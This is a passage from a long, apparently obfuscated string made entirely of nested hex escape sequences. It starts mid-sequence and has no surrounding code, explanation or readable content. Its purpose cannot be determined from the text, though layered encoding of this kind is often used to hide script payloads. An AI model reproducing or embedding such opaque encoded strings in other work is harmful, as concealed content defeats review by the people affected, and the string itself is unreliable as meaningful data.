x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b